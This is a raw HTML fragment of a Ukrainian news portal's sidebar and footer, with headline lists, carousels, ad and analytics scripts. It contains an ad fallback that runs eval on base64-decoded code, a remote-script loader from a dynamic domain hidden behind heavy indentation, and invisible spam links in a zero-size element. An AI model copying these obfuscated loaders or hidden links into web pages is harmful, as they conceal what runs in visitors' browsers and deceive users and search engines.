                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html">"Олександрійський маніяк" отримав довічне ув’язнення за серію вбивств і розбійних нападів</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html">На Новий рік буде морозно та сніжно, – Наталка Діденко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html">Помилки під час схуднення: їх допускають майже всі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html">Після скандальної промови Окамури чехи почали активніше донатити на ЗСУ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768660538-sinoptik-rozpovila-yak-dovgo-trivatimut-morozi.html">Синоптик розповіла, як довго триватимуть морози</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">10239</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768634693--shahedniy-teror-mozhe-piti-v-minule-bitva-za-ukrayinske.html">"Шахедний" терор може піти в минуле: битва за українське небо близька до перелому - Forbes</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1340</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768648809-iran-nakrila-tisha-shcho-stalosya-z-krivavimi-protestami.html">Іран накрила тиша: що сталося з кривавими протестами</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1045</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768637700-senatori-zvinuvatili-trampa-u-nebezpechniy-gri-shcho-shvilyuvalo.html">Сенатори звинуватили Трампа у небезпечній грі: що схвилювало політиків</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">824</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768655763-u-ssha-mayut-namir-styagnuti-z-rf-225-mlrd-za-borgi-rosiyskoyi.html">У США мають намір стягнути з РФ $225 млрд за борги Російської імперії</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">522</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766130964-u-kremli-vidreaguvali-na-novinu-pro-vidilennya-ukrayini-90.html">У Кремлі відреагували на новину про виділення Україні 90 млрд євро кредиту </a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">227700</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767254112-sirskiy-nazvav-odnu-z-naysilnishih-armiy-u-sviti.html">Сирський назвав одну з найсильніших армій у світі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">55506</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766850824-nimetski-viyska-v-ukrayini-u-bundestazi-zrobili-rizku.html">Німецькі війська в Україні: у Бундестазі зробили різку заяву про відправлення миротворців</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">45672</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767253269-poteplinnya-pislya-hurtovin-sinoptiki-poperedili-koli-v.html">Потепління після хуртовин: синоптики попередили, коли в Україні зміниться погода</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">39280</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766508005-71-richnomu-prem-eru-chehiyi-zrobili-operatsiyu-na-oblichchi.html">71-річному премʼєру Чехії зробили операцію на обличчі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">26655</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599677</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566252</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">448046</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411409</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398121</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1768658927--ruki-get-vid-grenlandiyi-u-daniyi-rozpochalisya-protesti.html">
                                        <img src="//uainfo.org/static/img/_/f/_flag_77_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768658927--ruki-get-vid-grenlandiyi-u-daniyi-rozpochalisya-protesti.html">"Руки геть від Гренландії!" — у Данії розпочалися протести після заяв Трампа про захоплення острова</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768218090-dzhennifer-lopes-vidvidala-zolotiy-globus-2026-v-efektniy.html">
                                        <img src="//uainfo.org/static/img/_/l/_lo_6_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768218090-dzhennifer-lopes-vidvidala-zolotiy-globus-2026-v-efektniy.html">Дженніфер Лопес відвідала Золотий глобус 2026 в ефектній "голій" сукні</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768223818-narodzhennya-novih-idey-ta-poshuk-shlyahiv-yak-zrobiti-svit-krashchim-.html">
                                        <img src="//uainfo.org/static/img/5/_/5___616_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768223818-narodzhennya-novih-idey-ta-poshuk-shlyahiv-yak-zrobiti-svit-krashchim-.html">Народження нових ідей та пошук шляхів як зробити світ кращим: в Києві пройшов саміт  «Інноваційне жіноче лідерство». ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768146056-putin-tramp-i-mask-u-bikini-shi-grok-zrobiv-platnoyu-funktsiyu.html">
                                        <img src="//uainfo.org/static/img/2/_/2___3331_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768146056-putin-tramp-i-mask-u-bikini-shi-grok-zrobiv-platnoyu-funktsiyu.html">Путін, Трамп і Маск у бікіні: ШІ Grok зробив платною функцію "роздягання" людей</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768047667-druzhina-usika-pokazala-yak-bokser-provodit-chas-z-naymolodshoyu.html">
                                        <img src="//uainfo.org/static/img/_/d/_doch_2_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768047667-druzhina-usika-pokazala-yak-bokser-provodit-chas-z-naymolodshoyu.html">Дружина Усика показала, як боксер проводить час з наймолодшою донькою</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1768745353-kadirov-namagaetsya-prihovati-vazhkiy-stan-sina-z-chvilas.html">
                                    <img src="//uainfo.org/static/img/_/a/_adam_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768745353-kadirov-namagaetsya-prihovati-vazhkiy-stan-sina-z-chvilas.html">Кадиров намагається приховати важкий стан сина: з’чвилась «консерва» з нагодженням за охорону Запорізької АЕС</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768661412-milevskiy-pobivsya-z-eksodnoklubnikom-po-dinamo-pid-chas.html">
                                    <img src="//uainfo.org/static/img/_/r/_ry_1_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768661412-milevskiy-pobivsya-z-eksodnoklubnikom-po-dinamo-pid-chas.html">Мілевський побився з ексодноклубником по Динамо під час матчу медіаліги</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768658927--ruki-get-vid-grenlandiyi-u-daniyi-rozpochalisya-protesti.html">
                                    <img src="//uainfo.org/static/img/_/f/_flag_77_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768658927--ruki-get-vid-grenlandiyi-u-daniyi-rozpochalisya-protesti.html">"Руки геть від Гренландії!" — у Данії розпочалися протести після заяв Трампа про захоплення острова</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768644840--alfa-sbu-pokazala-yak-znishchue-rosiysku-pihotu.html">
                                    <img src="//uainfo.org/static/img/_/a/_alfa_boy_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768644840--alfa-sbu-pokazala-yak-znishchue-rosiysku-pihotu.html">"Альфа" СБУ показала, як знищує російську піхоту</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768653673-harkiv-perebuvae-pid-potuzhnim-udarom-rf-lunayut-vibuhi-.html">
                                    <img src="//uainfo.org/static/img/_/_/____41750_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768653673-harkiv-perebuvae-pid-potuzhnim-udarom-rf-lunayut-vibuhi-.html">Харків перебуває під потужним ударом РФ, лунають вибухи: що відомо</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768575715-spivachka-alina-grosu-rozpovila-yak-zavagitnila-video.html">
                                    <img src="//uainfo.org/static/img/_/s/_skrin_1_143_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768575715-spivachka-alina-grosu-rozpovila-yak-zavagitnila-video.html">Співачка Аліна Гросу розповіла, як завагітніла. ВІДЕО</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623308-dzherelo-kit-i-baba.html">
                                    <img src="//uainfo.org/static/img/6/1/610826821_1330606659081111_9104050882461403575_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623255-avtor-oleksiy-golobutskiy-.html">
                                    <img src="//uainfo.org/static/img/6/0/608465592_25719451694358058_7281291768184723729_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623201-dzherelo-memagram.html">
                                    <img src="//uainfo.org/static/img/6/1/610241694_17930257293178059_203261885894478351_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623236-avtor-vladimir-popov.html">
                                    <img src="//uainfo.org/static/img/6/1/611165795_27078261671776596_371865081053728716_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1766161905-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/6/0/600394602_25586380790998483_5261159246678355540_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#2550444c4b434a0b4a5742654248444c490b464a48"><span class="__cf_email__" data-cfemail="5d283c34333b3273322f3a1d3a303c3431733e3230">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2026 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/x-javascript
request_url: https://uainfo.org/static/js/uk.js
body_size: 1508
content:
/* (c) 2008-2014 AddThis, Inc */
